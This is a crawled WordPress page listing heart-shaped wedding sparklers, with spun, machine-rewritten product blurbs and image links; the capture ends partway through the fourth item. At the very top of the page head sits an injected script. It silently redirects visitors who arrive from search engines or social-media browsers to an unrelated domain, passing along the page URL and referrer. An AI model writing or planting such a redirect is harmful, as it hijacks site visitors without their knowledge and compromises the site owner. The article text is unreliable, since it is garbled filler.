

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/heart-sparklers-wedding/
body_size: 20481
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 22 Heart Sparklers Wedding - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/heart-sparklers-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 22 Heart Sparklers Wedding - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Best 22 Heart Sparklers Wedding .It is a charming concept as well as its certainly something that is showing an increasing number of popular and" />
	<meta property="og:url" content="https://thecluttered.com/heart-sparklers-wedding/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-03-21T20:51:56+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Heart%20Sparklers%20Wedding%20Inspirational%20Heart%20Shaped%20Wedding%20Sparklers%205quot%20King%20Of%20Sparklers-705104.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/heart-sparklers-wedding/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Heart Sparklers Wedding Inspirational Heart Shaped Wedding Sparklers 5quot King Of Sparklers-705104.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Heart Sparklers Wedding Inspirational Heart Shaped Wedding Sparklers 5quot King Of Sparklers-705104.png","width":600,"height":900,"caption":"Heart Shaped Wedding Sparklers 5&quot; King of Sparklers from Heart Sparklers Wedding , source:www.kingofsparklers.com"},{"@type":"WebPage","@id":"https://thecluttered.com/heart-sparklers-wedding/#webpage","url":"https://thecluttered.com/heart-sparklers-wedding/","name":"Best 22 Heart Sparklers Wedding - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/heart-sparklers-wedding/#primaryimage"},"datePublished":"2023-03-21T20:51:56+00:00","dateModified":"2023-03-21T20:51:56+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/heart-sparklers-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/heart-sparklers-wedding/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/heart-sparklers-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"Best 22 Heart Sparklers Wedding"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/265383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=265383' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fheart-sparklers-wedding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fheart-sparklers-wedding%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-265383 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/wedding/" itemprop="item"><span itemprop="name">Wedding</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/wedding/wedding-sparklers/" itemprop="item"><span itemprop="name">Wedding Sparklers</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/heart-sparklers-wedding/" itemprop="item"><span itemprop="name">Best 22 Heart Sparklers Wedding</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-265383" class="post-265383 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-sparklers tag-heart-sparklers tag-heart-sparklers-for-weddings tag-heart-sparklers-wedding">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Heart Sparklers Wedding Inspirational Heart Shaped Wedding Sparklers 5quot King Of Sparklers-705104.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-235" href="https://thecluttered.com/wedding/wedding-sparklers/"  rel="category tag">Wedding Sparklers</a> </span></div>

            <h1 class="card_title">Best 22 Heart Sparklers Wedding</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/heart-sparklers-wedding/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-21T20:51:56+00:00">March 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">1. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</a></li><li><a href="#2_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">2. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</a></li><li><a href="#3_Heart_Shaped_Wedding_Sparklers">3. Heart Shaped Wedding Sparklers</a></li><li><a href="#4_Let_Love_Sparkle_Romantic_Ideas_with_Fireworks">4. Let Love Sparkle Romantic Ideas with Fireworks</a></li><li><a href="#5_12quot_Heart_Shaped_Wedding_Sparklers">5. 12&quot; Heart Shaped Wedding Sparklers</a></li><li><a href="#6_Heart_Shaped_Sparklers_for_Weddings">6. Heart Shaped Sparklers for Weddings</a></li><li><a href="#7_Heart_Sparklers_Heart_Shaped_Sparklers_for_Weddings">7. Heart Sparklers – Heart Shaped Sparklers for Weddings</a></li><li><a href="#8_ViP_Wedding_Sparklers_Cheap_Heart_Shaped_Wedding_Sparklers">8. ViP Wedding Sparklers Cheap Heart Shaped Wedding Sparklers</a></li><li><a href="#9_Go_Out_With_A_Bang_Coordinating_Sparkler_Exits">9. Go Out With A Bang Coordinating Sparkler Exits</a></li><li><a href="#10_Amazing_Fireworks_and_Sparklers_from_Real_Weddings">10. Amazing Fireworks and Sparklers from Real Weddings</a></li><li><a href="#11_Gold_Heart_Wedding_Sparklers_Weddings">11. Gold Heart Wedding Sparklers Weddings</a></li><li><a href="#12_Nicole_Rene_Design_weddings_events_home_decor_fashion">12. Nicole Rene Design weddings events home decor fashion</a></li><li><a href="#13_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">13. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</a></li><li><a href="#14_ViP_Wedding_Sparklers_August_2015">14. ViP Wedding Sparklers August 2015</a></li><li><a href="#15_Heart_Sparklers">15. Heart Sparklers</a></li><li><a href="#16_14_Inch_Sparklers_14_Long_Stem">16. 14 Inch Sparklers 14 Long Stem</a></li><li><a href="#17_ViP_Wedding_Sparklers_February_2015">17. ViP Wedding Sparklers February 2015</a></li><li><a href="#18_Heart_Shaped_Wedding_Sparklers_24_Wedding_Sparklers">18. Heart Shaped Wedding Sparklers 24 Wedding Sparklers</a></li><li><a href="#19_Heart_Shaped_Wedding_Sparklers_6_Count">19. Heart Shaped Wedding Sparklers 6 Count</a></li><li><a href="#20_Let_Love_Sparkle_Romantic_Ideas_with_Fireworks">20. Let Love Sparkle Romantic Ideas with Fireworks</a></li><li><a href="#21_20_Sparklers_Send_f_Wedding_Ideas_for_2018_Oh_Best_Day">21. 20 Sparklers Send f Wedding Ideas for 2018 Oh Best Day</a></li><li><a href="#22_Wedding_Sparklers">22. Wedding Sparklers</a></li></ul></div>
<br />
<b>Best 22 Heart Sparklers Wedding<br />
</b>.It is a charming concept as well as its certainly something that is showing an increasing number of popular and an increasing number of people are seeking the ideal way to make that night extraordinary. With wedding celebration sparklers, you can quite literally add a little bit of &#8220;shimmer&#8221; into the couple leave by organizing a shimmering tunnel for them to stroll under.</p>
<p>&nbsp;</p>
<h2><span id="1_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">1. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</span></h2>
<p><img title="heart wedding sparklers 12 inch" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-inspirational-heart-shaped-wedding-sparklers-5quot-king-of-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers 5&quot; King of Sparklers" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</b>. Source Image: <a href="https://cdn7.bigcommerce.com/s-93kae/images/stencil/1280x1280/products/49/1000/sparklers-us-2__30232.1513985461.jpg?c=2" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a>. Visit this site for details: <a href="https://www.kingofsparklers.com/products/heart-wedding-sparklers-12-inch.html" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a></p>
<p>Wedding sparklers are rather similar to typical sparklers that you would normally see at firework screens. They are those stick like things that most kids swing around throughout Xmas and New Years time which produce flashing sparkles. Wedding event sparklers are fairly comparable to these in the sense of the result that they offer. There is nonetheless a few obvious distinctions in wedding celebration sparklers in comparison to regular sparklers that a person requires to be conscious off.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">2. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</span></h2>
<p><img title="heart wedding sparklers 12 inch" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-elegant-heart-shaped-wedding-sparklers-5quot-king-of-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers 5&quot; King of Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</b>. Source Image: <a href="https://cdn7.bigcommerce.com/s-93kae/images/stencil/1280x1280/products/49/998/sparklers-us-15__11507.1513985425.jpg?c=2" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a>. Visit this site for details: <a href="https://www.kingofsparklers.com/products/heart-wedding-sparklers-12-inch.html" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a></p>
<p>If you are intending to go in advance with this suggestion, it is crucial to keep in mind that you can just do so by making use of wedding event sparklers. The traditional sparklers that you would normally locate at various other firework display screens would not be ideal for this function.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Heart_Shaped_Wedding_Sparklers">3. Heart Shaped Wedding Sparklers</span></h2>
<p><img title="heart shaped wedding sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-elegant-heart-shaped-wedding-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers</b>. Source Image: <a href="https://weddingdaysparklers.com/wp-content/uploads/2017/07/20-inch-wedding-sparklers-500x333.jpg" target="_blank" rel="noopener noreferrer">weddingdaysparklers.com</a>. Visit this site for details: <a href="http://weddingdaysparklers.com/heart-shaped-wedding-sparklers/" target="_blank" rel="noopener noreferrer">weddingdaysparklers.com</a></p>
<p>When you see sparkler posters outside cafes showing what special they are serving tonite, you have a tendency to review it since it is just so attractive. With blinking lights as well as a clear screen, it is the dining establishment&#8217;s best option to obtain their food selection across to individuals who wander by. This is essentially what your wedding sparkler sign posters require to be used for; telling people what they can anticipate in the function.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Let_Love_Sparkle_Romantic_Ideas_with_Fireworks">4. Let Love Sparkle Romantic Ideas with Fireworks</span></h2>
<p><img title="let love sparkle romantic photo ideas sparklers fireworks" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-new-let-love-sparkle-romantic-ideas-with-fireworks-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
